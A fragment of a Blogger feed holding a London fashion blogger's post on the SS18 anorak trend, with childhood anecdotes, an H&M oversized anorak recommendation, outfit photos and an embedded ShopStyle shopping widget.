\/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/1688360836204608996\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2018\/01\/how-to-nail-two-ss18-trends-on-budget.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/1688360836204608996"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/1688360836204608996"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2018\/01\/how-to-nail-two-ss18-trends-on-budget.html","title":"How to Nail Two SS18 Trends (on a Budget)"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmonS_Ub70zrWPF0fZhP28lvhESpKtqWFfC5Olk2hSoG_s7g4Em7-2DQ9tsstb8TXMDewajHMAmpZ-_Qf5X1OQHN4YQDVNmFmOE0AMfPaiECbE3pfkjcqKCykpzFQG1v8k2DVoU6zCIPA\/s72-c\/4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-6918981480994842158"},"published":{"$t":"2018-01-09T09:30:00.000+00:00"},"updated":{"$t":"2018-01-09T09:31:08.887+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anorak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anorak trend"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashionista"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M Studio AW17"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Louis Vuitton Laureate Desert Boots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oversized anorak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SS18"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streetstyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"}],"title":{"type":"text","$t":"SS18 TRENDS - The Anorak"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1lZ8hcs9ltoa-890GxMDZYodAq5okw-751GbHOfKYICxwLoT9q5TP6SVmjZD9scY8Kv16ROhyphenhyphen6VDFP6PBibxPJQoJ-vaXy4Lf0sOBsMy-F0mCdGFPjISV9sKYA-w6CoNl0o21l41wIj8\/s1600\/DSC00057.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1lZ8hcs9ltoa-890GxMDZYodAq5okw-751GbHOfKYICxwLoT9q5TP6SVmjZD9scY8Kv16ROhyphenhyphen6VDFP6PBibxPJQoJ-vaXy4Lf0sOBsMy-F0mCdGFPjISV9sKYA-w6CoNl0o21l41wIj8\/s1600\/DSC00057.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOne of the coolest trends for this SS18 is the anorak, making it one of my favourite choices for the new season. It reminds me of childhood in a way, I used to have hundreds of anoraks, in various shapes and colours and I was in love with all of them.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;I can even remeber them clearly now, 20 years later. If I would have them now, I bet you would all be jealous: my favourite one was a magenta patent one and a black patent one with a soft velvety lining, black with green polka dots. Oh, and there was another one with a zipped hood, one of those you can easily transform in an oversized collar. Those are the ones I remember the best and I had them all from my auntie who lived in San Francisco back in the days and used to send me the most awesome clothes. They were so cool but nobody had them in my elementary school, so I remember children making fun of them. They didn't know what having style is like. But I didn't care, I wore them as much as the weather allowed me.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EToday, when I saw this \u003Ca href=\"http:\/\/www2.hm.com\/en_gb\/productpage.0547962001.html\" target=\"_blank\"\u003E\u003Cb\u003Eoversized anorak\u003C\/b\u003E\u003C\/a\u003E in the new \u003Cb\u003E\u003Ca href=\"http:\/\/www2.hm.com\/en_gb\/productpage.0547962001.html\" target=\"_blank\"\u003EH\u0026amp;M AW17 Studio Collection\u003C\/a\u003E\u003C\/b\u003E, I knew it had to be mine. To be honest, I wasn't impressed with H\u0026amp;M's styling for this piece, therefore I was lucky enough to find it in store so I could try it on and see how it would fit me. It's an awesome piece in a cosy wool blend, and in spite of you thinking is not versatile, it is. You can wear it as a top, jacket or dress, depending on your mood and personal style.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIt's all over the catwalks too, so make sure to check Pinterest and get fresh ideas of styling it in case you can't find any yourself. \u0026nbsp;Check out Balenciaga, C\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Eé\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eline, Calvin Klein, Oscar de la Renta, Isabel Marant, Dion Lee, Public School, Collina Strada, and the list go on.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAemRt8_pjnA6_LaKi16P3hkj1MM_erflJh0YZImrSbA3MalLljIHFMvtat8XumuAU5k2ATR-ydomiFNUUCrKoNfc2BGEgxiIpzirj-eW2LNWWz0bPpO0g0x6f9OD20IbIJm4qF9KDn94\/s1600\/1e.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAemRt8_pjnA6_LaKi16P3hkj1MM_erflJh0YZImrSbA3MalLljIHFMvtat8XumuAU5k2ATR-ydomiFNUUCrKoNfc2BGEgxiIpzirj-eW2LNWWz0bPpO0g0x6f9OD20IbIJm4qF9KDn94\/s1600\/1e.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EGET THE LOOK\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C!-- COLLECTIVE WIDGET CODE START --\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"shopsense-widget\" data-mobile-optimize=\"true\" data-options=\"%7B%22widgetId%22%3A%225a535bebbe7a44167af6b9af%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A175%2C%22columns%22%3A4%2C%22rows%22%3A2%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A440%2C%22iframeWidth%22%3A820%7D\" style=\"text-align: center;\"\u003E\n\u003Cscript\u003E !function(doc,s,id){ var e, p, cb; if(!doc.getElementById(id)) { e = doc.createElement(s); e.id = id; cb = new Date().getTime().toString(); p = '\/\/shopsensewidget.shopstyle.com\/widget-script.js?cb=1515411804709?cb=' + cb; e.src = p; doc.body.appendChild(e); } if(typeof window.ss_shopsense === 'object'){ if(doc.readyState === 'complete'){ window.ss_shopsense.init(); } } }(document, 'script', 'shopsensewidget-script'); \u003C\/script\u003E \u003Ciframe frameborder=\"0\" height=\"440px\" seamless=\"\" src=\"\/\/shopsensewidget.shopstyle.com\/#\/?options=%7B%22widgetId%22%3A%225a535bebbe7a44167af6b9af%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A175%2C%22columns%22%3A4%2C%22rows%22%3A2%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A440%2C%22iframeWidth%22%3A820%7D\" style=\"border: 0;\" width=\"820px\"\u003E\u0026lt;br \/\u0026gt;\n\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitNgRU4LBIWuC6VHoOIFGzrbmEz1tntU6lc1Uf-tNuc7psCXr2CjvYfjyz0_PBXcNKhyphenhyphen-23cdKaNthSDS2KBoJB5gBIRBVFZyTSrLR-J40yCtMsZqZSsH7pQrwgBlwK3dfSqYOAlKn76o\/s1600\/12w.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitNgRU4LBIWuC6VHoOIFGzrbmEz1tntU6lc1Uf-tNuc7psCXr2CjvYfjyz0_PBXcNKhyphenhyphen-23cdKaNthSDS2KBoJB5gBIRBVFZyTSrLR-J40yCtMsZqZSsH7pQrwgBlwK3dfSqYOAlKn76o\/s1600\/12w.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPHXVmNQFj1BP_7dPICkzDue0JSnuEQMyXfu-ByLAz_Aq08xEaw2uXANikRSZNlXpfi5NRlxO8yA_NzIXXbblX9fXd7ulTbcbTyEVKsZVB-wSsnO1qZ2DZpqiOXGhK_rfCuPf8vOHWbXo\/s1600\/DSC00076.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPHXVmNQFj1BP_7dPICkzDue0JSnuEQMyXfu-ByLAz_Aq08xEaw2uXANikRSZNlXpfi5NRlxO8yA_NzIXXbblX9fXd7ulTbcbTyEVKsZVB-wSsnO1qZ2DZpqiOXGhK_rfCuPf8vOHWbXo\/s1600\/DSC00076.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9LWoE3sZcgbHZMfM9-bi-AdzVxXMMsErPUprg4mB98ZN7THwZWH_GGF2aIl_9LLV9M7MpKrnlEfn1CcMr5yG8BPwZdvU9euxbTiLC30tKbTaBh1h243Hc6DMe4xbqSueOEQnXMYC8gYw\/s1600\/DSC00052.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9LWoE3sZcgbHZMfM9-bi-AdzVxXMMsErPUprg4mB98ZN7THwZWH_GGF2aIl_9LLV9M7MpKrnlEfn1CcMr5yG8BPwZdvU9euxbTiLC30tKbTaBh1h243Hc6DMe4xbqSueOEQnXMYC8gYw\/s1600\/DSC00052.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Dz2GJ6CtggEjy4bioPMiH_OGg02GkSkc6Or6USmR5OjCR0QyGNZMtwm1ok-T9BKCOCo-ncZjpjiD9-4bL12xlgxlfP_womg_4lBG1JbFNLwJMoHuUq8aJIjkAMVKsvgBSunsBMtUN6Q\/s1600\/DSC00054.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Dz2GJ6CtggEjy4bioPMiH_OGg02GkSkc6Or6USmR5OjCR0QyGNZMtwm1ok-T9BKCOCo-ncZjpjiD9-4bL12xlgxlfP_womg_4lBG1JbFNLwJMoHuUq8aJIjkAMVKsvgBSunsBMtUN6Q\/s1600\/DSC00054.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEDOJE6lQllLvfB27r9AapuJGjKFvNUC3K67NaoieaSHBvy67hIgy4YZxwBoDkYp79bibvphVvF_k-J7BQ9BYSQrxw2BiQFoSwrXJeuzbY4TaxHX7wazdXQj9EiXtc-pWOQ72x_t-J-DE\/s1600\/DSC00087.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEDOJE6lQllLvfB27r9AapuJGjKFvNUC3K67NaoieaSHBvy67hIgy4YZxwBoDkYp79bibvphVvF_k-J7BQ9BYSQrxw2BiQFoSwrXJeuzbY4TaxHX7wazdXQj9EiXtc-pWOQ72x_t-J-DE\/s1600\/DSC00087.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2zjuAEw9DNyWV3WwzqMgghaNe5bgKFuvagfBSimaE8zneFGEMlnj_N5DArQZwPZnPXukIlJuM0jB3llIfSXUXgKWvxcjW77PxPunPSgg8jIMx5rh1mLOCuRCbdeam1qEYvMK7BstFI8I\/s1600\/DSC00034.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2zjuAEw9DNyWV3WwzqMgghaNe5bgKFuvagfBSimaE8zneFGEMlnj_N5DArQZwPZnPXukIlJuM0jB3llIfSXUXgKWvxcjW77PxPunPSgg8jIMx5rh1mLOCuRCbdeam1qEYvMK7BstFI8I\/s1600\/DSC00034.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoNowL3Qx2qy42Ql_hjWgACA5-4HaqGh5cXqLuoT4o9XfBJOzs5Ylv58xNKXUDosVMscUn_ZEFT2_mKetugiu3wm_Uj_fTbNzUSYSrC5yVQoe5WW7pzYmiu6wYp_hSrH5JDFG4jNiLims\/s1600\/DSC00097.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoNowL3Qx2qy42Ql_hjWgACA5-4HaqGh5cXqLuoT4o9XfBJOzs5Ylv58xNKXUDosVMscUn_ZEFT2_mKetugiu3wm_Uj_fTbNzUSYSrC5yVQoe5WW7pzYmiu6wYp_hSrH5JDFG4jNiLims\/s1600\/DSC00097.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfYue9cOIurn8Q-V9EQn6CrROoVn21wOx54WvDeUr2pZtjTKmYq_-uGjJU0DbrobONzSCYkoEE6CmbZFD4Gyv_5Bi_S5MxDI7YQ5_yb8gCTXWzDhvLNhv0lkVr1HzcN2Sn3RQU5_8ymrY\/s1600\/DSC00091.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfYue9cOIurn8Q-V9EQn6CrROoVn21wOx54WvDeUr2pZtjTKmYq_-uGjJU0DbrobONzSCYkoEE6CmbZFD4Gyv_5Bi_S5MxDI7YQ5_yb8gCTXWzDhvLNhv0lkVr1HzcN2Sn3RQU5_8ymrY\/s1600\/DSC00091.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXwBJ45QAQMXX5IBYzV2UlpRaQMFxBhyBwi79UXmtbAbd4gZlvD0NGj2UKiQxC5B5SVTnUpS3jOEWXG_Whz2nBQK8_G3uSah_iLloMnpwKrd3p0k-ch6vRfxkr6zIbbiMsmcsacvrUyKQ\/s1600\/DSC00101.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXwBJ45QAQMXX5IBYzV2UlpRaQMFxBhyBwi79UXmtbAbd4gZlvD0NGj2UKiQxC5B5SVTnUpS3jOEWXG_Whz2nBQK8_G3uSah_iLloMnpwKrd3p0k-ch6vRfxkr6zIbbiMsmcsacvrUyKQ\/s1600\/DSC00101.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyWjVCpoaGetgsa9tH9VUZEacE_WtUfgaQSDJ4pljU1XZhcg5d4sxh5zzN1UpZLtY7vtjBQj7QnQfy41Cji2iIFX1F-IciFb8jjLKi808ZVQXQE5udU8Fq0zWtOzqydUbjZkBu_aNiqH0\/s1600\/DSC00077.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyWjVCpoaGetgsa9tH9VUZEacE_WtUfgaQSDJ4pljU1XZhcg5d4sxh5zzN1UpZLtY7vtjBQj7QnQfy41Cji2iIFX1F-IciFb8jjLKi808ZVQXQE5udU8Fq0zWtOzqydUbjZkBu_aNiqH0\/s1600\/DSC00077.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003EFollow us on Instagram:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 